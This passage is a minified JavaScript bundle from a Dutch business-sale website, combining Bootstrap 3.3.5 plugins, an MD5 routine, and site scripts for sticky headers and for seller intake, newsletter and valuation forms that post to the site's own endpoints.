e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var o=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=o,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var o=e(this),i=o.attr("href"),a=e(o.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),r=a.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(i)&&i},a.data(),o.data());o.is("a")&&n.preventDefault(),a.one("show.bs.modal",function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),t.call(a,r,this)})}(jQuery),function(e){"use strict";var t=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};t.VERSION="3.3.5",t.TRANSITION_DURATION=150,t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},t.prototype.init=function(t,n,o){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var i=this.options.trigger.split(" "),a=i.length;a--;){var r=i[a];if("click"==r)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=r){var s="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.getOptions=function(t){return(t=e.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},t.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,o){n[e]!=o&&(t[e]=o)}),t},t.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},t.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},t.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),n.isInStateTrue()?void 0:(clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide())},t.prototype.show=function(){var n=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var o=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!o)return;var i=this,a=this.tip(),r=this.getUID(this.type);this.setContent(),a.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&a.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(s);c&&(s=s.replace(l,"")||"top"),a.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?a.appendTo(this.options.container):a.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=a[0].offsetWidth,p=a[0].offsetHeight;if(c){var h=s,f=this.getPosition(this.$viewport);s="bottom"==s&&d.bottom+p>f.bottom?"top":"top"==s&&d.top-p<f.top?"bottom":"right"==s&&d.right+u>f.width?"left":"left"==s&&d.left-u<f.left?"right":s,a.removeClass(h).addClass(s)}var m=this.getCalculatedOffset(s,d,u,p);this.applyPlacement(m,s);var v=function(){var e=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==e&&i.leave(i)};e.support.transition&&this.$tip.hasClass("fade")?a.one("bsTransitionEnd",v).emulateTransitionEnd(t.TRANSITION_DURATION):v()}},t.prototype.applyPlacement=function(t,n){var o=this.tip(),i=o[0].offsetWidth,a=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),s=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(s)&&(s=0),t.top+=r,t.left+=s,e.offset.setOffset(o[0],e.extend({using:function(e){o.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),o.addClass("in");var l=o[0].offsetWidth,c=o[0].offsetHeight;"top"==n&&c!=a&&(t.top=t.top+a-c);var d=this.getViewportAdjustedDelta(n,t,l,c);d.left?t.left+=d.left:t.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-i+l:2*d.top-a+c,h=u?"offsetWidth":"offsetHeight";o.offset(t),this.replaceArrow(p,o[0][h],u)},t.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},t.prototype.hide=function(n){function o(){"in"!=i.hoverState&&a.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),n&&n()}var i=this,a=e(this.$tip),r=e.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(a.removeClass("in"),e.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",o).emulateTransitionEnd(t.TRANSITION_DURATION):o(),this.hoverState=null,this)},t.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},t.prototype.hasContent=function(){return this.getTitle()},t.prototype.getPosition=function(t){var n=(t=t||this.$element)[0],o="BODY"==n.tagName,i=n.getBoundingClientRect();null==i.width&&(i=e.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var a=o?{top:0,left:0}:t.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=o?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},i,r,s,a)},t.prototype.getCalculatedOffset=function(e,t,n,o){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-o,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-o/2,left:t.left-n}:{top:t.top+t.height/2-o/2,left:t.left+t.width}},t.prototype.getViewportAdjustedDelta=function(e,t,n,o){var i={top:0,left:0};if(!this.$viewport)return i;var a=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-a-r.scroll,l=t.top+a-r.scroll+o;s<r.top?i.top=r.top-s:l>r.top+r.height&&(i.top=r.top+r.height-l)}else{var c=t.left-a,d=t.left+a+n;c<r.left?i.left=r.left-c:d>r.right&&(i.left=r.left+r.width-d)}return i},t.prototype.getTitle=function(){var e=this.$element,t=this.options;return e.attr("data-original-title")||("function"==typeof t.title?t.title.call(e[0]):t.title)},t.prototype.getUID=function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},t.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},t.prototype.enable=function(){this.enabled=!0},t.prototype.disable=function(){this.enabled=!1},t.prototype.toggleEnabled=function(){this.enabled=!this.enabled},t.prototype.toggle=function(t){var n=this;t&&((n=e(t.currentTarget).data("bs."+this.type))||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},t.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null})};var n=e.fn.tooltip;e.fn.tooltip=function(n){return this.each(function(){var o=e(this),i=o.data("bs.tooltip"),a="object"==typeof n&&n;(i||!/destroy|hide/.test(n))&&(i||o.data("bs.tooltip",i=new t(this,a)),"string"==typeof n&&i[n]())})},e.fn.tooltip.Constructor=t,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=n,this}}(jQuery),function(e){"use strict";var t=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.3.5",t.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),t.prototype.constructor=t,t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},t.prototype.hasContent=function(){return this.getTitle()||this.getContent()},t.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=e.fn.popover;e.fn.popover=function(n){return this.each(function(){var o=e(this),i=o.data("bs.popover"),a="object"==typeof n&&n;(i||!/destroy|hide/.test(n))&&(i||o.data("bs.popover",i=new t(this,a)),"string"==typeof n&&i[n]())})},e.fn.popover.Constructor=t,e.fn.popover.noConflict=function(){return e.fn.popover=n,this}}(jQuery),function(e){"use strict";function t(n,o){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var o=e(this),i=o.data("bs.scrollspy"),a="object"==typeof n&&n;i||o.data("bs.scrollspy",i=new t(this,a)),"string"==typeof n&&i[n]()})}t.VERSION="3.3.5",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),i=t.data("target")||t.attr("href"),a=/^#./.test(i)&&e(i);return a&&a.length&&a.is(":visible")&&[[a[n]().top+o,i]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),o=this.options.offset+n-this.$scrollElement.height(),i=this.offsets,a=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=o)return r!=(e=a[a.length-1])&&this.activate(e);if(r&&t<i[0])return this.activeTarget=null,this.clear();for(e=i.length;e--;)r!=a[e]&&t>=i[e]&&(void 0===i[e+1]||t<i[e+1])&&this.activate(a[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',o=e(n).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=o,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.tab");i||o.data("bs.tab",i=new n(this)),"string"==typeof t&&i[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),o=t.data("target");if(o||(o=(o=t.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var i=n.find(".active:last a"),a=e.Event("hide.bs.tab",{relatedTarget:t[0]}),r=e.Event("show.bs.tab",{relatedTarget:i[0]});if(i.trigger(a),t.trigger(r),!r.isDefaultPrevented()&&!a.isDefaultPrevented()){var s=e(o);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){i.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:i[0]})})}}},n.prototype.activate=function(t,o,i){function a(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}var r=o.find("> .active"),s=i&&e.support.transition&&(r.length&&r.hasClass("fade")||!!o.find("> .fade").length);r.length&&s?r.one("bsTransitionEnd",a).emulateTransitionEnd(n.TRANSITION_DURATION):a(),r.removeClass("in")};var o=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=o,this};var i=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.affix"),a="object"==typeof t&&t;i||o.data("bs.affix",i=new n(this,a)),"string"==typeof t&&i[t]()})}var n=function(t,o){this.options=e.extend({},n.DEFAULTS,o),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.5",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,o){var i=this.$target.scrollTop(),a=this.$element.offset(),r=this.$target.height();if(null!=n&&"top"==this.affixed)return n>i&&"top";if("bottom"==this.affixed)return null!=n?!(i+this.unpin<=a.top)&&"bottom":!(e-o>=i+r)&&"bottom";var s=null==this.affixed,l=s?i:a.top;return null!=n&&n>=i?"top":null!=o&&l+(s?r:t)>=e-o&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),o=this.options.offset,i=o.top,a=o.bottom,r=Math.max(e(document).height(),e(document.body).height());"object"!=typeof o&&(a=i=o),"function"==typeof i&&(i=o.top(this.$element)),"function"==typeof a&&(a=o.bottom(this.$element));var s=this.getState(r,t,i,a);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),c=e.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:r-t-a})}};var o=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=o,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),o=n.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),t.call(n,o)})})}(jQuery),function(){function e(e,t){var r=e[0],s=e[1],l=e[2],d=e[3];r=n(r,s,l,d,t[0],7,-680876936),d=n(d,r,s,l,t[1],12,-389564586),l=n(l,d,r,s,t[2],17,606105819),s=n(s,l,d,r,t[3],22,-1044525330),r=n(r,s,l,d,t[4],7,-176418897),d=n(d,r,s,l,t[5],12,1200080426),l=n(l,d,r,s,t[6],17,-1473231341),s=n(s,l,d,r,t[7],22,-45705983),r=n(r,s,l,d,t[8],7,1770035416),d=n(d,r,s,l,t[9],12,-1958414417),l=n(l,d,r,s,t[10],17,-42063),s=n(s,l,d,r,t[11],22,-1990404162),r=n(r,s,l,d,t[12],7,1804603682),d=n(d,r,s,l,t[13],12,-40341101),l=n(l,d,r,s,t[14],17,-1502002290),r=o(r,s=n(s,l,d,r,t[15],22,1236535329),l,d,t[1],5,-165796510),d=o(d,r,s,l,t[6],9,-1069501632),l=o(l,d,r,s,t[11],14,643717713),s=o(s,l,d,r,t[0],20,-373897302),r=o(r,s,l,d,t[5],5,-701558691),d=o(d,r,s,l,t[10],9,38016083),l=o(l,d,r,s,t[15],14,-660478335),s=o(s,l,d,r,t[4],20,-405537848),r=o(r,s,l,d,t[9],5,568446438),d=o(d,r,s,l,t[14],9,-1019803690),l=o(l,d,r,s,t[3],14,-187363961),s=o(s,l,d,r,t[8],20,1163531501),r=o(r,s,l,d,t[13],5,-1444681467),d=o(d,r,s,l,t[2],9,-51403784),l=o(l,d,r,s,t[7],14,1735328473),r=i(r,s=o(s,l,d,r,t[12],20,-1926607734),l,d,t[5],4,-378558),d=i(d,r,s,l,t[8],11,-2022574463),l=i(l,d,r,s,t[11],16,1839030562),s=i(s,l,d,r,t[14],23,-35309556),r=i(r,s,l,d,t[1],4,-1530992060),d=i(d,r,s,l,t[4],11,1272893353),l=i(l,d,r,s,t[7],16,-155497632),s=i(s,l,d,r,t[10],23,-1094730640),r=i(r,s,l,d,t[13],4,681279174),d=i(d,r,s,l,t[0],11,-358537222),l=i(l,d,r,s,t[3],16,-722521979),s=i(s,l,d,r,t[6],23,76029189),r=i(r,s,l,d,t[9],4,-640364487),d=i(d,r,s,l,t[12],11,-421815835),l=i(l,d,r,s,t[15],16,530742520),r=a(r,s=i(s,l,d,r,t[2],23,-995338651),l,d,t[0],6,-198630844),d=a(d,r,s,l,t[7],10,1126891415),l=a(l,d,r,s,t[14],15,-1416354905),s=a(s,l,d,r,t[5],21,-57434055),r=a(r,s,l,d,t[12],6,1700485571),d=a(d,r,s,l,t[3],10,-1894986606),l=a(l,d,r,s,t[10],15,-1051523),s=a(s,l,d,r,t[1],21,-2054922799),r=a(r,s,l,d,t[8],6,1873313359),d=a(d,r,s,l,t[15],10,-30611744),l=a(l,d,r,s,t[6],15,-1560198380),s=a(s,l,d,r,t[13],21,1309151649),r=a(r,s,l,d,t[4],6,-145523070),d=a(d,r,s,l,t[11],10,-1120210379),l=a(l,d,r,s,t[2],15,718787259),s=a(s,l,d,r,t[9],21,-343485551),e[0]=c(r,e[0]),e[1]=c(s,e[1]),e[2]=c(l,e[2]),e[3]=c(d,e[3])}function t(e,t,n,o,i,a){return t=c(c(t,e),c(o,a)),c(t<<i|t>>>32-i,n)}function n(e,n,o,i,a,r,s){return t(n&o|~n&i,e,n,a,r,s)}function o(e,n,o,i,a,r,s){return t(n&i|o&~i,e,n,a,r,s)}function i(e,n,o,i,a,r,s){return t(n^o^i,e,n,a,r,s)}function a(e,n,o,i,a,r,s){return t(o^(n|~i),e,n,a,r,s)}function r(e){var t,n=[];for(t=0;t<64;t+=4)n[t>>2]=e.charCodeAt(t)+(e.charCodeAt(t+1)<<8)+(e.charCodeAt(t+2)<<16)+(e.charCodeAt(t+3)<<24);return n}var s="0123456789abcdef".split("");function l(e){for(var t="",n=0;n<4;n++)t+=s[e>>8*n+4&15]+s[e>>8*n&15];return t}function c(e,t){return e+t&4294967295}if(window.md5=function(t){return function(e){for(var t=0;t<e.length;t++)e[t]=l(e[t]);return e.join("")}(function(t){txt="";var n,o=t.length,i=[1732584193,-271733879,-1732584194,271733878];for(n=64;n<=t.length;n+=64)e(i,r(t.substring(n-64,n)));t=t.substring(n-64);var a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(n=0;n<t.length;n++)a[n>>2]|=t.charCodeAt(n)<<(n%4<<3);if(a[n>>2]|=128<<(n%4<<3),n>55)for(e(i,a),n=0;n<16;n++)a[n]=0;return a[14]=8*o,e(i,a),i}(t))},"5d41402abc4b2a76b9719d911017c592"!=md5("hello"))function c(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}}(),jQuery(document).ready(function(){window.location.href.split("/");$(window).width()>767&&setTimeout(function(){$(".header-container").sticky({topSpacing:0,zIndex:9999}),$(".header-container").on("sticky-start",function(){$(".navbar-wrapper").css("z-index",9999),console.log("Bakc to 9999")}),$(".stickyme").sticky({topSpacing:85,zIndex:999,bottomSpacing:300,width:244}),$(window).scrollTop(1)},100),$(".bh-balloon").click(function(){var e=$(this).attr("data-balloon");0==$(".balloon").length&&$("body").append('<div class="balloon-back"></div><div class="balloon"></div>'),$(".balloon").show(200),$(".balloon").html('<a href="#" onclick="$(\'.balloon, .balloon-back\').hide(200);return false" class="closebutton fa fa-times"></a>'+e),$(".balloon-back").show(200)}),$(".launch-modal").on("click",function(e){e.preventDefault(),$("#"+$(this).data("modal-id")).modal()}),$(".faq-item h3").on("click",function(){$(this).next().toggleClass("visible")}),null!=navigator.vendor&&navigator.vendor.match(/Apple Computer, Inc./)&&(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&$("body").addClass("ios"),jQuery(".chk-number").on("keyup",function(){var e=this,t=$(this).val(),n=t.replace(/[^0-9]/g,"");t!=n&&($(this).css("background-color","red"),$(this).val(n),setTimeout(function(){$(e).css("background-color","#FFFFFF")},100))})}),wso_intakebanner=function(){wsk.popup.init("Intake voor verkopers",' <div class="form-group frm-domain"><label class="sr-only form-control">Domeinnaam</label>\n                                <input name="domain" type="text" class="form-control intake-domain" placeholder="Domeinnaam" value="">\n                            </div>\n                            <div class="form-group"><label class="sr-only form-control">Naam</label>\n                                <input name="firstname" type="text" class="form-control intake-name" placeholder="Naam" value="">\n                            </div>\n                            <div class="form-group"><label class="sr-only form-control">E-Mail</label>\n                                <input name="email" type="text" class="form-control intake-email" placeholder="E-mail" value="">\n                            </div>\n                            <div class="form-group" style="margin-bottom: 10px;"><label class="sr-only form-control">Telefoon</label>\n                                <input name="email" type="text" class="form-control intake-phone" placeholder="Telefoon" value="">\n                            </div>\n                            <div class="form-group" style="margin-bottom: 0; margin-top: 20px;">\n','<button type="submit" class="btn btn-orange bh-intake" onclick="wso_intakebanner_click()">Aanvragen</button>'),$(".intake-email").val($(".banner-intake-email").val())},wso_intakebanner_click=function(){event.preventDefault();var e={url:jQuery(".intake-domain").val(),name:jQuery(".intake-name").val(),email:jQuery(".intake-email").val(),phone:jQuery(".intake-phone").val(),intake:"intake"};$.ajax({method:"post",url:"/ajax/?action=email",data:e});var n='<div class="registration"><div class="vform modal-look" style="margin-top: 80px;"><header>'+t("Aanvullende informatie")+"</header>"+t("Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.")+"<label>"+t("Jaaromzet")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele bedragen")+'" value="" class="intake-val-revenue" /><br /><label>'+t("Nettowinst per jaar (ex btw)")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele euro's")+'" value="" class="intake-val-net-profit" /><br /><footer style="text-align: center"><a href="#" onclick="cancelIntakePart2(); return false" style="color: #fa800a">annuleren</a> &nbsp;&nbsp; <button class="btn btn-primary" onclick="sendIntakePart2(); return false">Verstuur</button></footer></div></div>';$("body").append(n),fbq("track","Lead"),wsk.popup.esc()},wso_newslbanner=function(){var e=$(".banner-newsletter-email").val(),t={};t.email=e,$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:t}),wsk.popup.init("Nieuwsbrief","U bent nu ingeschreven voor de nieuwsbrief. ",'<button onclick="wsk.popup.esc()" class="btn">Sluiten</button>'),$(".lib-modal").css("min-height","300px")},wso_valuebanner=function(){wskv.preinit();$(".banner-valuation-email");$(".val-email").val($(".banner-valuation-email").val())},jQuery(window).on("load",function(){if($(".menu-account-switch").on("mouseover",function(){$(".menu-account-drop").addClass("stay"),window.menuAccountDropTO=setTimeout(function(){$(".menu-account-drop").removeClass("stay")},3e3)}),$(".bh-buy").click(function(){console.log("Button click: ",this),$(this).hasClass("search-p")&&(document.searchprofile=!0),showForm("buy"),fbq("track","Lead")}),$(".bh-sell").click(function(){window.wc_toId>0?alert(t("Log eerst uit om een verkoop account aan te maken")):(console.log("this",$(this).attr("data-package")),showForm("sell",$(this).attr("data-package")),document.cookie="package="+$(this).attr("data-package"),fbq("track","Lead"))}),$(".btn-thanks-close").click(function(){return $(".thankyou").fadeOut(200),!1}),$(".bh-intake").click(function(e){e.preventDefault();var n={url:jQuery(".intake-form .intake-domain").val(),firstname:jQuery(".intake-form .intake-firstname").val(),name:jQuery(".intake-form .intake-name").val(),email:jQuery(".intake-form .intake-email").val(),phone:jQuery(".intake-form .intake-phone").val(),intake:"intake",token:jQuery(".intake-form .intake-token").val()};window.intakedata=n,console.log("Mail now: ",n),triggerConversion("seller_intake"),$.ajax({method:"post",url:"/ajax/?action=email",data:n});var o='<div class="registration"><div class="vform modal-look" style="padding: 20px; margin-top: 80px; background-color: #394657; color: white; padding: 60px 30px 120px 30px"><header style="background-color: #394657; color: white; height: 60px; padding-top: 20px; padding-left: 30px; font-weight: 600">'+t("Plan een telefonische intake in of schrijf uzelf direct in")+"</header><br>"+t("De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.")+" "+t("Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.")+'<br><div style="margin-top: 15px; text-align: center"><input style="background: #FFF" type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Jaaromzet")+'" value="" class="intake-val-revenue" /><br /><input style="background: #FFF" type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Nettowinst per jaar (ex btw)")+'" value="" class="intake-val-net-profit" /></div><br /><footer style="text-align: center; background-color: #394657; color: white"><a href="#" onclick="cancelIntakePart2(); return false" style="color: #fa800a">Annuleren</a> &nbsp;&nbsp; <button class="btn btn-primary" onclick="sendIntakePart2(); return false">Telefonische intake</button> &nbsp;&nbsp;<button class="btn btn-primary bh-sendform" onclick="bhSendForm(); return false">Verder naar aanmelden</button></footer></div></div>';$("body").append(o),fbq("track","Lead")}),$(".bh-invite").click(function(e){e.preventDefault(),$.ajax({method:"post",url:"/ajax/?action=email",data:{url:jQuery(".intake-domain").val(),name:jQuery(".intake-name").val(),email:jQuery(".intake-email").val(),phone:jQuery(".intake-phone").val(),choice:jQuery(".intake-choice").val(),source:jQuery(".intake-source").val()}}),$(".invite-form").html('<b>Intake formulier</b><a href="#" onclick="$(\'.invite-back, .invite-form\').hide();" style="float: right; margin-top: -21px;<br />Bedankt voor uw bericht.')}),window.bhSendForm=function(){if($(this).hasClass("value-form")){var e=!0;formdata2={},formdata2.email=jQuery(".introform .val-email").val(),$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata2}),$.ajax({method:"post",url:"/ajaxvalue",data:{url:jQuery(".introform .val-domain").val(),name:jQuery(".introform .val-name").val(),email:jQuery(".introform .val-email").val()}})}else{console.log("Check via intake?"),window.intakedata&&(console.log("Restore data: 